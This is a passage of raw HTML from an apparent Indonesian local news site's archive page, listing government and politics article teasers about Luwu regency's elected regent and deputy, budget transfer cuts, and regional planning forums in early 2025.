				<div class="gmr-metacontent"><span class="cat-links"><a href="https://jurnalsulsel.com/category/pemerintahan/" rel="category tag">Pemerintahan</a>, <a href="https://jurnalsulsel.com/category/politik/" rel="category tag">Politik</a></span><span class="posted-on"><span class="byline">|</span><time class="entry-date published updated" itemprop="dateModified" datetime="2025-02-15T00:23:17+00:00">Februari 15, 2025</time></span><span class="screen-reader-text">oleh <span class="entry-author vcard screen-reader-text" itemprop="author" itemscope="itemscope" itemtype="https://schema.org/person"><a class="url fn n" href="https://jurnalsulsel.com/author/editor-luwu/" title="Tautan ke: Editor Luwu" itemprop="url"><span itemprop="name">Editor Luwu</span></a></span></span></div>			</div><!-- .entry-meta -->

			<div class="entry-content entry-content-archive" itemprop="text">
				<p>Bupati dan Wakil Bupati Luwu terpilih, H. Patahudding S.Ag. dan Muh. Dhevy <a class="read-more" href="https://jurnalsulsel.com/pata-devhy-hadiri-silahturahmi-partai-kim-plus-di-hambalang/" title="Pata-Devhy  hadiri silahturahmi partai KIM Plus di Hambalang" itemprop="url"></a></p>
			</div><!-- .entry-content -->

		</div><!-- .item-article -->

	
	</div><!-- .gmr-box-content -->

</article><!-- #post-## -->

<article id="post-11089" class="gmr-smallthumb clearfix item-infinite post-11089 post type-post status-publish format-standard has-post-thumbnail category-pemerintahan" itemscope="itemscope" itemtype="https://schema.org/CreativeWork">

	<div class="gmr-box-content hentry gmr-archive clearfix">

		<div class="content-thumbnail"><a href="https://jurnalsulsel.com/dana-transfer-terpotong-rp-974-milyar-seluruhnya-dibidang-infrastruktur-pada-dinas-putr/" itemprop="url" title="Tautan ke: Dana Transfer Terpotong Rp 97,4 Milyar Seluruhnya Dibidang Infrastruktur pada Dinas PUTR" rel="bookmark"><img width="150" height="150" src="https://jurnalsulsel.com/wp-content/uploads/2025/02/IMG-20250214-WA0011-150x150.jpg" class="attachment-medium size-medium wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" srcset="https://jurnalsulsel.com/wp-content/uploads/2025/02/IMG-20250214-WA0011-150x150.jpg 150w, https://jurnalsulsel.com/wp-content/uploads/2025/02/IMG-20250214-WA0011-90x90.jpg 90w" sizes="auto, (max-width: 150px) 100vw, 150px" title="IMG-20250214-WA0011" /></a></div>
		<div class="item-article">
			
			<header class="entry-header">
				<h2 class="entry-title" itemprop="headline">
					<a href="https://jurnalsulsel.com/dana-transfer-terpotong-rp-974-milyar-seluruhnya-dibidang-infrastruktur-pada-dinas-putr/" itemscope="itemscope" itemtype="https://schema.org/url" title="Tautan ke: Dana Transfer Terpotong Rp 97,4 Milyar Seluruhnya Dibidang Infrastruktur pada Dinas PUTR" rel="bookmark">Dana Transfer Terpotong Rp 97,4 Milyar Seluruhnya Dibidang Infrastruktur pada Dinas PUTR</a>				</h2>

			</header><!-- .entry-header -->

			<div class="entry-meta">
				<div class="gmr-metacontent"><span class="cat-links"><a href="https://jurnalsulsel.com/category/pemerintahan/" rel="category tag">Pemerintahan</a></span><span class="posted-on"><span class="byline">|</span><time class="entry-date published updated" itemprop="dateModified" datetime="2025-02-14T05:33:09+00:00">Februari 14, 2025</time></span><span class="screen-reader-text">oleh <span class="entry-author vcard screen-reader-text" itemprop="author" itemscope="itemscope" itemtype="https://schema.org/person"><a class="url fn n" href="https://jurnalsulsel.com/author/editor-luwu/" title="Tautan ke: Editor Luwu" itemprop="url"><span itemprop="name">Editor Luwu</span></a></span></span></div>			</div><!-- .entry-meta -->

			<div class="entry-content entry-content-archive" itemprop="text">
				<p>BELOPA&#8212;Berita kurang sedap terkait alokasi anggaran tranfer pemerintah pusat ke daerah merebak, <a class="read-more" href="https://jurnalsulsel.com/dana-transfer-terpotong-rp-974-milyar-seluruhnya-dibidang-infrastruktur-pada-dinas-putr/" title="Dana Transfer Terpotong Rp 97,4 Milyar Seluruhnya Dibidang Infrastruktur pada Dinas PUTR" itemprop="url"></a></p>
			</div><!-- .entry-content -->

		</div><!-- .item-article -->

	
	</div><!-- .gmr-box-content -->

</article><!-- #post-## -->

<article id="post-11082" class="gmr-smallthumb clearfix item-infinite post-11082 post type-post status-publish format-standard has-post-thumbnail category-pemerintahan" itemscope="itemscope" itemtype="https://schema.org/CreativeWork">

	<div class="gmr-box-content hentry gmr-archive clearfix">

		<div class="content-thumbnail"><a href="https://jurnalsulsel.com/forum-konsultasi-publik-rkpd-muh-saleh-kebijakan-bermuara-pada-peningkatan-taraf-hidup-masyarakat/" itemprop="url" title="Tautan ke: Forum Konsultasi Publik RKPD, Muh. Saleh: Kebijakan Bermuara Pada Peningkatan Taraf Hidup Masyarakat" rel="bookmark"><img width="150" height="150" src="https://jurnalsulsel.com/wp-content/uploads/2025/02/IMG-20250213-WA0003-150x150.jpg" class="attachment-medium size-medium wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" srcset="https://jurnalsulsel.com/wp-content/uploads/2025/02/IMG-20250213-WA0003-150x150.jpg 150w, https://jurnalsulsel.com/wp-content/uploads/2025/02/IMG-20250213-WA0003-90x90.jpg 90w" sizes="auto, (max-width: 150px) 100vw, 150px" title="IMG-20250213-WA0003" /></a></div>
		<div class="item-article">
			
			<header class="entry-header">
				<h2 class="entry-title" itemprop="headline">
					<a href="https://jurnalsulsel.com/forum-konsultasi-publik-rkpd-muh-saleh-kebijakan-bermuara-pada-peningkatan-taraf-hidup-masyarakat/" itemscope="itemscope" itemtype="https://schema.org/url" title="Tautan ke: Forum Konsultasi Publik RKPD, Muh. Saleh: Kebijakan Bermuara Pada Peningkatan Taraf Hidup Masyarakat" rel="bookmark">Forum Konsultasi Publik RKPD, Muh. Saleh: Kebijakan Bermuara Pada Peningkatan Taraf Hidup Masyarakat</a>				</h2>

			</header><!-- .entry-header -->

			<div class="entry-meta">
				<div class="gmr-metacontent"><span class="cat-links"><a href="https://jurnalsulsel.com/category/pemerintahan/" rel="category tag">Pemerintahan</a></span><span class="posted-on"><span class="byline">|</span><time class="entry-date published updated" itemprop="dateModified" datetime="2025-02-13T01:06:52+00:00">Februari 13, 2025</time></span><span class="screen-reader-text">oleh <span class="entry-author vcard screen-reader-text" itemprop="author" itemscope="itemscope" itemtype="https://schema.org/person"><a class="url fn n" href="https://jurnalsulsel.com/author/editor-luwu/" title="Tautan ke: Editor Luwu" itemprop="url"><span itemprop="name">Editor Luwu</span></a></span></span></div>			</div><!-- .entry-meta -->

			<div class="entry-content entry-content-archive" itemprop="text">
				<p>Penjabat (Pj) Bupati Luwu, Drs. H. Muh. Saleh, M.Si membuka forum konsultasi <a class="read-more" href="https://jurnalsulsel.com/forum-konsultasi-publik-rkpd-muh-saleh-kebijakan-bermuara-pada-peningkatan-taraf-hidup-masyarakat/" title="Forum Konsultasi Publik RKPD, Muh. Saleh: Kebijakan Bermuara Pada Peningkatan Taraf Hidup Masyarakat" itemprop="url"></a></p>
			</div><!-- .entry-content -->

		</div><!-- .item-article -->

	
	</div><!-- .gmr-box-content -->

</article><!-- #post-## -->

<article id="post-11034" class="gmr-smallthumb clearfix item-infinite post-11034 post type-post status-publish format-standard has-post-thumbnail category-pemerintahan" itemscope="itemscope" itemtype="https://schema.org/CreativeWork">

	<div class="gmr-box-content hentry gmr-archive clearfix">

		<div class="content-thumbnail"><a href="https://jurnalsulsel.com/kebijakan-efisiensi-anggaran-proyek-infrastruktur-di-luwu-terancam-tertunda/" itemprop="url" title="Tautan ke: Kebijakan Efisiensi Anggaran : Proyek Infrastruktur di Luwu Terancam Tertunda" rel="bookmark"><img width="150" height="150" src="https://jurnalsulsel.com/wp-content/uploads/2025/02/IMG-20250206-WA0004-150x150.jpg" class="attachment-medium size-medium wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" srcset="https://jurnalsulsel.com/wp-content/uploads/2025/02/IMG-20250206-WA0004-150x150.jpg 150w, https://jurnalsulsel.com/wp-content/uploads/2025/02/IMG-20250206-WA0004-90x90.jpg 90w" sizes="auto, (max-width: 150px) 100vw, 150px" title="IMG-20250206-WA0004" /></a></div>
		<div class="item-article">
			
			<header class="entry-header">
				<h2 class="entry-title" itemprop="headline">
					<a href="https://jurnalsulsel.com/kebijakan-efisiensi-anggaran-proyek-infrastruktur-di-luwu-terancam-tertunda/" itemscope="itemscope" itemtype="https://schema.org/url" title="Tautan ke: Kebijakan Efisiensi Anggaran : Proyek Infrastruktur di Luwu Terancam Tertunda" rel="bookmark">Kebijakan Efisiensi Anggaran : Proyek Infrastruktur di Luwu Terancam Tertunda</a>				</h2>

			</header><!-- .entry-header -->

			<div class="entry-meta">
				<div class="gmr-metacontent"><span class="cat-links"><a href="https://jurnalsulsel.com/category/pemerintahan/" rel="category tag">Pemerintahan</a></span><span class="posted-on"><span class="byline">|</span><time class="entry-date published updated" itemprop="dateModified" datetime="2025-02-06T05:01:48+00:00">Februari 6, 2025</time></span><span class="screen-reader-text">oleh <span class="entry-author vcard screen-reader-text" itemprop="author" itemscope="itemscope" itemtype="https://schema.org/person"><a class="url fn n" href="https://jurnalsulsel.com/author/editor-luwu/" title="Tautan ke: Editor Luwu" itemprop="url"><span itemprop="name">Editor Luwu</span></a></span></span></div>			</div><!-- .entry-meta -->

			<div class="entry-content entry-content-archive" itemprop="text">
				<p>Pemerintah Pusat melalui Kementerian Keuangan (Kemenkeu) resmi mengesahkan pemotongan Dana Transfer ke <a class="read-more" href="https://jurnalsulsel.com/kebijakan-efisiensi-anggaran-proyek-infrastruktur-di-luwu-terancam-tertunda/" title="Kebijakan Efisiensi Anggaran : Proyek Infrastruktur di Luwu Terancam Tertunda" itemprop="url"></a></p>
			</div><!-- .entry-content -->

		</div><!-- .item-article -->

	
	</div><!-- .gmr-box-content -->

</article><!-- #post-## -->

<article id="post-11018" class="gmr-smallthumb clearfix item-infinite post-11018 post type-post status-publish format-standard has-post-thumbnail category-pemerintahan" itemscope="itemscope" itemtype="https://schema.org/CreativeWork">

	<div class="gmr-box-content hentry gmr-archive clearfix">

		<div class="content-thumbnail"><a href="https://jurnalsulsel.com/bupati-luwu-dan-wakil-bupati-terpilih-turut-menyambut-kunker-kapolda-sulsel-di-mapolres-luwu/" itemprop="url" title="Tautan ke: Bupati Luwu dan Wakil Bupati Terpilih Turut Menyambut Kunker Kapolda Sulsel di Mapolres Luwu" rel="bookmark"><img width="150" height="150" src="https://jurnalsulsel.com/wp-content/uploads/2025/02/IMG-20250204-WA0011-150x150.jpg" class="attachment-medium size-medium wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" srcset="https://jurnalsulsel.com/wp-content/uploads/2025/02/IMG-20250204-WA0011-150x150.jpg 150w, https://jurnalsulsel.com/wp-content/uploads/2025/02/IMG-20250204-WA0011-90x90.jpg 90w" sizes="auto, (max-width: 150px) 100vw, 150px" title="IMG-20250204-WA0011" /></a></div>
		<div class="item-article">
			
			<header class="entry-header">
				<h2 class="entry-title" itemprop="headline">
					<a href="https://jurnalsulsel.com/bupati-luwu-dan-wakil-bupati-terpilih-turut-menyambut-kunker-kapolda-sulsel-di-mapolres-luwu/" itemscope="itemscope" itemtype="https://schema.org/url" title="Tautan ke: Bupati Luwu dan Wakil Bupati Terpilih Turut Menyambut Kunker Kapolda Sulsel di Mapolres Luwu" rel="bookmark">Bupati Luwu dan Wakil Bupati Terpilih Turut Menyambut Kunker Kapolda Sulsel di Mapolres Luwu</a>				</h2>

			</header><!-- .entry-header -->

			<div class="entry-meta">
				<div class="gmr-metacontent"><span class="cat-links"><a href="https://jurnalsulsel.com/category/pemerintahan/" rel="category tag">Pemerintahan</a></span><span class="posted-on"><span class="byline">|</span><time class="entry-date published updated" itemprop="dateModified" datetime="2025-02-04T12:05:48+00:00">Februari 4, 2025</time></span><span class="screen-reader-text">oleh <span class="entry-author vcard screen-reader-text" itemprop="author" itemscope="itemscope" itemtype="https://schema.org/person"><a class="url fn n" href="https://jurnalsulsel.com/author/editor-luwu/" title="Tautan ke: Editor Luwu" itemprop="url"><span itemprop="name">Editor Luwu</span></a></span></span></div>			</div><!-- .entry-meta -->

			<div class="entry-content entry-content-archive" itemprop="text">
				<p>LUWU-Bupati Luwu Terpilih H. Patahudding bersama Wakil Bupati Terpilih Dhevy Bijak Turut <a class="read-more" href="https://jurnalsulsel.com/bupati-luwu-dan-wakil-bupati-terpilih-turut-menyambut-kunker-kapolda-sulsel-di-mapolres-luwu/" title="Bupati Luwu dan Wakil Bupati Terpilih Turut Menyambut Kunker Kapolda Sulsel di Mapolres Luwu" itemprop="url"></a></p>
			</div><!-- .entry-content -->

		</div><!-- .item-article -->

	
	</div><!-- .gmr-box-content -->

</article><!-- #post-## -->

<article id="post-10969" class="gmr-smallthumb clearfix item-infinite post-10969 post type-post status-publish format-standard has-post-thumbnail category-pemerintahan" itemscope="itemscope" itemtype="https://schema.org/CreativeWork">

	<div class="gmr-box-content hentry gmr-archive clearfix">

		<div class="content-thumbnail"><a href="https://jurnalsulsel.com/patahudding-ajak-bumikan-semangat-wija-to-luwu-harapan-di-momentum-hjl-ke-757-dan-hprl-ke-79/" itemprop="url" title="Tautan ke: Patahudding Ajak Bumikan Semangat Wija To Luwu Harapan di Momentum HJL ke-757 dan HPRL ke-79" rel="bookmark"><img width="150" height="150" src="https://jurnalsulsel.com/wp-content/uploads/2025/01/IMG-20250122-WA0023-150x150.jpg" class="attachment-medium size-medium wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" srcset="https://jurnalsulsel.com/wp-content/uploads/2025/01/IMG-20250122-WA0023-150x150.jpg 150w, https://jurnalsulsel.com/wp-content/uploads/2025/01/IMG-20250122-WA0023-90x90.jpg 90w" sizes="auto, (max-width: 150px) 100vw, 150px" title="IMG-20250122-WA0023" /></a></div>
		<div class="item-article">
			
			<header class="entry-header">
				<h2 class="entry-title" itemprop="headline">
					<a href="https://jurnalsulsel.com/patahudding-ajak-bumikan-semangat-wija-to-luwu-harapan-di-momentum-hjl-ke-757-dan-hprl-ke-79/" itemscope="itemscope" itemtype="https://schema.org/url" title="Tautan ke: Patahudding Ajak Bumikan Semangat Wija To Luwu Harapan di Momentum HJL ke-757 dan HPRL ke-79" rel="bookmark">Patahudding Ajak Bumikan Semangat Wija To Luwu Harapan di Momentum HJL ke-757 dan HPRL ke-79</a>				</h2>

			</header><!-- .entry-header -->

			<div class="entry-meta">
				<div class="gmr-metacontent"><span class="cat-links"><a href="https://jurnalsulsel.com/category/pemerintahan/" rel="category tag">Pemerintahan</a></span><span class="posted-on"><span class="byline">|</span><time class="entry-date published" itemprop="datePublished" datetime="2025-01-22T10:52:33+00:00">Januari 22, 2025</time><time class="updated" datetime="2025-01-22T10:54:29+00:00">Januari 22, 2025</time></span><span class="screen-reader-text">oleh <span class="entry-author vcard screen-reader-text" itemprop="author" itemscope="itemscope" itemtype="https://schema.org/person"><a class="url fn n" href="https://jurnalsulsel.com/author/editor-luwu/" title="Tautan ke: Editor Luwu" itemprop="url"><span itemprop="name">Editor Luwu</span></a></span></span></div>			</div><!-- .entry-meta -->

			<div class="entry-content entry-content-archive" itemprop="text">
				<p>JURNALSULSEL.COM-BELOPA&#8212;Jika tidak ada aral melintang, Kamis (23/1) akan digelar puncak peringatan Hari <a class="read-more" href="https://jurnalsulsel.com/patahudding-ajak-bumikan-semangat-wija-to-luwu-harapan-di-momentum-hjl-ke-757-dan-hprl-ke-79/" title="Patahudding Ajak Bumikan Semangat Wija To Luwu Harapan di Momentum HJL ke-757 dan HPRL ke-79" itemprop="url"></a></p>
			</div><!-- .entry-content -->

		</div><!-- .item-article -->

	
	</div><!-- .gmr-box-content -->

</article><!-- #post-## -->

<article id="post-10966" class="gmr-smallthumb clearfix item-infinite post-10966 post type-post status-publish format-standard has-post-thumbnail category-pemerintahan" itemscope="itemscope" itemtype="https://schema.org/CreativeWork">

	<div class="gmr-box-content hentry gmr-archive clearfix">

		<div class="content-thumbnail"><a href="https://jurnalsulsel.com/tanggal-06-februari-2025-prabowo-segera-lantik-pata-dhevy-di-jakarta/" itemprop="url" title="Tautan ke: Tanggal 06 Februari 2025 Prabowo Segera Lantik Pata-Dhevy  di Jakarta" rel="bookmark"><img width="150" height="150" src="https://jurnalsulsel.com/wp-content/uploads/2025/01/IMG-20250122-WA0024-150x150.jpg" class="attachment-medium size-medium wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" srcset="https://jurnalsulsel.com/wp-content/uploads/2025/01/IMG-20250122-WA0024-150x150.jpg 150w, https://jurnalsulsel.com/wp-content/uploads/2025/01/IMG-20250122-WA0024-90x90.jpg 90w" sizes="auto, (max-width: 150px) 100vw, 150px" title="IMG-20250122-WA0024" /></a></div>
		<div class="item-article">
			
			<header class="entry-header">
				<h2 class="entry-title" itemprop="headline">
					<a href="https://jurnalsulsel.com/tanggal-06-februari-2025-prabowo-segera-lantik-pata-dhevy-di-jakarta/" itemscope="itemscope" itemtype="https://schema.org/url" title="Tautan ke: Tanggal 06 Februari 2025 Prabowo Segera Lantik Pata-Dhevy  di Jakarta" rel="bookmark">Tanggal 06 Februari 2025 Prabowo Segera Lantik Pata-Dhevy  di Jakarta</a>				</h2>

			</header><!-- .entry-header -->

			<div class="entry-meta">
				<div class="gmr-metacontent"><span class="cat-links"><a href="https://jurnalsulsel.com/category/pemerintahan/" rel="category tag">Pemerintahan</a></span><span class="posted-on"><span class="byline">|</span><time class="entry-date published updated" itemprop="dateModified" datetime="2025-01-22T10:42:38+00:00">Januari 22, 2025</time></span><span class="screen-reader-text">oleh <span class="entry-author vcard screen-reader-text" itemprop="author" itemscope="itemscope" itemtype="https://schema.org/person"><a class="url fn n" href="https://jurnalsulsel.com/author/editor-luwu/" title="Tautan ke: Editor Luwu" itemprop="url"><span itemprop="name">Editor Luwu</span></a></span></span></div>			</div><!-- .entry-meta -->

			<div class="entry-content entry-content-archive" itemprop="text">
				<p>JURNALSULSEL.COM-BELOPA&#8212;Simpang siurnya kapan waktu pelantikan Bupati-Wakil Bupati Luwu H Patahudding, S.Ag-Muhammad Dhevy <a class="read-more" href="https://jurnalsulsel.com/tanggal-06-februari-2025-prabowo-segera-lantik-pata-dhevy-di-jakarta/" title="Tanggal 06 Februari 2025 Prabowo Segera Lantik Pata-Dhevy  di Jakarta" itemprop="url"></a></p>
			</div><!-- .entry-content -->

		</div><!-- .item-article -->

	
	</div><!-- .gmr-box-content -->

</article><!-- #post-## -->

<article id="post-10940" class="gmr-smallthumb clearfix item-infinite post-10940 post type-post status-publish format-standard has-post-thumbnail category-pemerintahan" itemscope="itemscope" itemtype="https://schema.org/CreativeWork">

	<div class="gmr-box-content hentry gmr-archive clearfix">

		<div class="content-thumbnail"><a href="https://jurnalsulsel.com/pj-bupati-luwu-tekankan-pejabat-opd-sukseskan-visi-misi-pata-dhevy/" itemprop="url" title="Tautan ke: Pj Bupati Luwu Tekankan Pejabat OPD Sukseskan Visi-Misi Pata-Dhevy" rel="bookmark"><img width="150" height="150" src="https://jurnalsulsel.com/wp-content/uploads/2025/01/IMG-20250115-WA0007-150x150.jpg" class="attachment-medium size-medium wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" srcset="https://jurnalsulsel.com/wp-content/uploads/2025/01/IMG-20250115-WA0007-150x150.jpg 150w, https://jurnalsulsel.com/wp-content/uploads/2025/01/IMG-20250115-WA0007-90x90.jpg 90w" sizes="auto, (max-width: 150px) 100vw, 150px" title="IMG-20250115-WA0007" /></a></div>
		<div class="item-article">
			
			<header class="entry-header">
				<h2 class="entry-title" itemprop="headline">
					<a href="https://jurnalsulsel.com/pj-bupati-luwu-tekankan-pejabat-opd-sukseskan-visi-misi-pata-dhevy/" itemscope="itemscope" itemtype="https://schema.org/url" title="Tautan ke: Pj Bupati Luwu Tekankan Pejabat OPD Sukseskan Visi-Misi Pata-Dhevy" rel="bookmark">Pj Bupati Luwu Tekankan Pejabat OPD Sukseskan Visi-Misi Pata-Dhevy</a>				</h2>

			</header><!-- .entry-header -->

			<div class="entry-meta">
				<div class="gmr-metacontent"><span class="cat-links"><a href="https://jurnalsulsel.com/category/pemerintahan/" rel="category tag">Pemerintahan</a></span><span class="posted-on"><span class="byline">|</span><time class="entry-date published" itemprop="datePublished" datetime="2025-01-15T10:26:40+00:00">Januari 15, 2025</time><time class="updated" datetime="2025-01-15T10:28:29+00:00">Januari 15, 2025</time></span><span class="screen-reader-text">oleh <span class="entry-author vcard screen-reader-text" itemprop="author" itemscope="itemscope" itemtype="https://schema.org/person"><a class="url fn n" href="https://jurnalsulsel.com/author/editor-luwu/" title="Tautan ke: Editor Luwu" itemprop="url"><span itemprop="name">Editor Luwu</span></a></span></span></div>			</div><!-- .entry-meta -->

			<div class="entry-content entry-content-archive" itemprop="text">
				<p>JURNALSULSEL.COM-BELOPA&#8212;Pj Bupati Luwu Drs H Muh Saleh, M.Si, dalam acara Rapat Koordinasi <a class="read-more" href="https://jurnalsulsel.com/pj-bupati-luwu-tekankan-pejabat-opd-sukseskan-visi-misi-pata-dhevy/" title="Pj Bupati Luwu Tekankan Pejabat OPD Sukseskan Visi-Misi Pata-Dhevy" itemprop="url"></a></p>
			</div><!-- .entry-content -->

		</div><!-- .item-article -->

	
	</div><!-- .gmr-box-content -->

</article><!-- #post-## -->

<article id="post-10937" class="gmr-smallthumb clearfix item-infinite post-10937 post type-post status-publish format-standard has-post-thumbnail category-pemerintahan" itemscope="itemscope" itemtype="https://schema.org/CreativeWork">

	<div class="gmr-box-content hentry gmr-archive clearfix">

		<div class="content-thumbnail"><a href="https://jurnalsulsel.com/perdana-pata-dhevy-paparkan-visi-misi-dihadapan-para-pejabat-opd-pemkab-luwu/" itemprop="url" title="Tautan ke: Perdana, Pata-Dhevy Paparkan Visi Misi Dihadapan Para Pejabat OPD Pemkab Luwu" rel="bookmark"><img width="150" height="150" src="https://jurnalsulsel.com/wp-content/uploads/2025/01/IMG-20250115-WA0010-150x150.jpg" class="attachment-medium size-medium wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" srcset="https://jurnalsulsel.com/wp-content/uploads/2025/01/IMG-20250115-WA0010-150x150.jpg 150w, https://jurnalsulsel.com/wp-content/uploads/2025/01/IMG-20250115-WA0010-90x90.jpg 90w" sizes="auto, (max-width: 150px) 100vw, 150px" title="IMG-20250115-WA0010" /></a></div>
		<div class="item-article">
			
			<header class="entry-header">
				<h2 class="entry-title" itemprop="headline">
					<a href="https://jurnalsulsel.com/perdana-pata-dhevy-paparkan-visi-misi-dihadapan-para-pejabat-opd-pemkab-luwu/" itemscope="itemscope" itemtype="https://schema.org/url" title="Tautan ke: Perdana, Pata-Dhevy Paparkan Visi Misi Dihadapan Para Pejabat OPD Pemkab Luwu" rel="bookmark">Perdana, Pata-Dhevy Paparkan Visi Misi Dihadapan Para Pejabat OPD Pemkab Luwu</a>				</h2>

			</header><!-- .entry-header -->

			<div class="entry-meta">
				<div class="gmr-metacontent"><span class="cat-links"><a href="https://jurnalsulsel.com/category/pemerintahan/" rel="category tag">Pemerintahan</a></span><span class="posted-on"><span class="byline">|</span><time class="entry-date published updated" itemprop="dateModified" datetime="2025-01-15T10:18:53+00:00">Januari 15, 2025</time></span><span class="screen-reader-text">oleh <span class="entry-author vcard screen-reader-text" itemprop="author" itemscope="itemscope" itemtype="https://schema.org/person"><a class="url fn n" href="https://jurnalsulsel.com/author/editor-luwu/" title="Tautan ke: Editor Luwu" itemprop="url"><span itemprop="name">Editor Luwu</span></a></span></span></div>			</div><!-- .entry-meta -->

			<div class="entry-content entry-content-archive" itemprop="text">
				<p>JURNALSULSEL.COM-BELOPA&#8212;Bupati Luwu-Wakil Bupati Luwu Terpilih, H Patahudding- S.Ag dan Muhammad Dhevy Bijak <a class="read-more" href="https://jurnalsulsel.com/perdana-pata-dhevy-paparkan-visi-misi-dihadapan-para-pejabat-opd-pemkab-luwu/" title="Perdana, Pata-Dhevy Paparkan Visi Misi Dihadapan Para Pejabat OPD Pemkab Luwu" itemprop="url"></a></p>
			</div><!-- .entry-content -->

		</div><!-- .item-article -->

	
	</div><!-- .gmr-box-content -->

</article><!-- #post-## -->

<article id="post-10903" class="gmr-smallthumb clearfix item-infinite post-10903 post type-post status-publish format-standard has-post-thumbnail category-pemerintahan" itemscope="itemscope" itemtype="https://schema.org/CreativeWork">

	<div class="gmr-box-content hentry gmr-archive clearfix">

		<div class="content-thumbnail"><a href="https://jurnalsulsel.com/kpu-luwu-tetapkan-pata-dhevy-sebagai-bupati-wakil-bupati-luwu-periode-tahun-2025-2030/" itemprop="url" title="Tautan ke: KPU Luwu Tetapkan Pata-Dhevy sebagai Bupati-Wakil Bupati Luwu Periode tahun 2025-2030" rel="bookmark"><img width="150" height="150" src="https://jurnalsulsel.com/wp-content/uploads/2025/01/IMG-20250109-WA0015-150x150.jpg" class="attachment-medium size-medium wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" srcset="https://jurnalsulsel.com/wp-content/uploads/2025/01/IMG-20250109-WA0015-150x150.jpg 150w, https://jurnalsulsel.com/wp-content/uploads/2025/01/IMG-20250109-WA0015-90x90.jpg 90w" sizes="auto, (max-width: 150px) 100vw, 150px" title="IMG-20250109-WA0015" /></a></div>
		<div class="item-article">
			
			<header class="entry-header">
				<h2 class="entry-title" itemprop="headline">
					<a href="https://jurnalsulsel.com/kpu-luwu-tetapkan-pata-dhevy-sebagai-bupati-wakil-bupati-luwu-periode-tahun-2025-2030/" itemscope="itemscope" itemtype="https://schema.org/url" title="Tautan ke: KPU Luwu Tetapkan Pata-Dhevy sebagai Bupati-Wakil Bupati Luwu Periode tahun 2025-2030" rel="bookmark">KPU Luwu Tetapkan Pata-Dhevy sebagai Bupati-Wakil Bupati Luwu Periode tahun 2025-2030</a>				</h2>

			</header><!-- .entry-header -->

			<div class="entry-meta">
				<div class="gmr-metacontent"><span class="cat-links"><a href="https://jurnalsulsel.com/category/pemerintahan/" rel="category tag">Pemerintahan</a></span><span class="posted-on"><span class="byline">|</span><time class="entry-date published" itemprop="datePublished" datetime="2025-01-09T11:17:34+00:00">Januari 9, 2025</time><time class="updated" datetime="2025-01-09T11:21:37+00:00">Januari 9, 2025</time></span><span class="screen-reader-text">oleh <span class="entry-author vcard screen-reader-text" itemprop="author" itemscope="itemscope" itemtype="https://schema.org/person"><a class="url fn n" href="https://jurnalsulsel.com/author/editor-luwu/" title="Tautan ke: Editor Luwu" itemprop="url"><span itemprop="name">Editor Luwu</span></a></span></span></div>			</div><!-- .entry-meta -->

			<div class="entry-content entry-content-archive" itemprop="text">
				<p>JURNALSULSEL.COM-LUWU – Komisi Pemilihan Umum (KPU) Kabupaten Luwu resmi menetapkan pasangan Patahuddin <a class="read-more" href="https://jurnalsulsel.com/kpu-luwu-tetapkan-pata-dhevy-sebagai-bupati-wakil-bupati-luwu-periode-tahun-2025-2030/" title="KPU Luwu Tetapkan Pata-Dhevy sebagai Bupati-Wakil Bupati Luwu Periode tahun 2025-2030" itemprop="url"></a></p>
			</div><!-- .entry-content -->

		</div><!-- .item-article -->

	
	</div><!-- .gmr-box-content -->

</article><!-- #post-## -->

<article id="post-10868" class="gmr-smallthumb clearfix item-infinite post-10868 post type-post status-publish format-standard has-post-thumbnail category-pemerintahan" itemscope="itemscope" itemtype="https://schema.org/CreativeWork">

	<div class="gmr-box-content hentry gmr-archive clearfix">

		<div class="content-thumbnail"><a href="https://jurnalsulsel.com/banyak-opd-tidak-mencapai-target-pad-fp2kel-jangan-sampai-terjadi-kebocoran-penggunaan-tahun-2024/" itemprop="url" title="Tautan ke: Banyak OPD Tidak Mencapai Target PAD, FP2KEL : Jangan Sampai Terjadi Kebocoran Penggunaan tahun 2024" rel="bookmark"><img width="150" height="150" src="https://jurnalsulsel.com/wp-content/uploads/2024/12/Screenshot_20241229_200707_Samsung-Internet-150x150.jpg" class="attachment-medium size-medium wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" srcset="https://jurnalsulsel.com/wp-content/uploads/2024/12/Screenshot_20241229_200707_Samsung-Internet-150x150.jpg 150w, https://jurnalsulsel.com/wp-content/uploads/2024/12/Screenshot_20241229_200707_Samsung-Internet-90x90.jpg 90w" sizes="auto, (max-width: 150px) 100vw, 150px" title="Screenshot_20241229_200707_Samsung Internet" /></a></div>
		<div class="item-article">
			
			<header class="entry-header">
				<h2 class="entry-title" itemprop="headline">
					<a href="https://jurnalsulsel.com/banyak-opd-tidak-mencapai-target-pad-fp2kel-jangan-sampai-terjadi-kebocoran-penggunaan-tahun-2024/" itemscope="itemscope" itemtype="https://schema.org/url" title="Tautan ke: Banyak OPD Tidak Mencapai Target PAD, FP2KEL : Jangan Sampai Terjadi Kebocoran Penggunaan tahun 2024" rel="bookmark">Banyak OPD Tidak Mencapai Target PAD, FP2KEL : Jangan Sampai Terjadi Kebocoran Penggunaan tahun 2024</a>				</h2>

			</header><!-- .entry-header -->

			<div class="entry-meta">
				<div class="gmr-metacontent"><span class="cat-links"><a href="https://jurnalsulsel.com/category/pemerintahan/" rel="category tag">Pemerintahan</a></span><span class="posted-on"><span class="byline">|</span><time class="entry-date published updated" itemprop="dateModified" datetime="2024-12-29T12:28:49+00:00">Desember 29, 2024</time></span><span class="screen-reader-text">oleh <span class="entry-author vcard screen-reader-text" itemprop="author" itemscope="itemscope" itemtype="https://schema.org/person"><a class="url fn n" href="https://jurnalsulsel.com/author/editor-luwu/" title="Tautan ke: Editor Luwu" itemprop="url"><span itemprop="name">Editor Luwu</span></a></span></span></div>			</div><!-- .entry-meta -->

			<div class="entry-content entry-content-archive" itemprop="text">
